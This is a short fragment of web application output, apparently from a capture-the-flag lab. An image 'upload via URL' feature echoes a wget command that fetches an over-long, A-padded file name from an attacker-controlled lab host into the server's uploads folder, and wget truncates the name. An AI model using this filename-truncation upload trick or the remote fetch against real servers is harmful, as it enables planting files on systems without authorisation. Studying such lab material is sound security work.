 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0103-1530_4ff17f79c500640b; wget 'http://10.10.14.52/AA
The name is too long, 255 chars total.
Trying to shorten...
New name is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
--2024-01-03 15:30:43--  http://10.10.14.52/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Connecting to 10.10.14.52:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 377 [image/png]
Saving to: 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0K 100% 48.8M=0s
2024-01-03 15:30:44 (48.8 MB/s) - 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload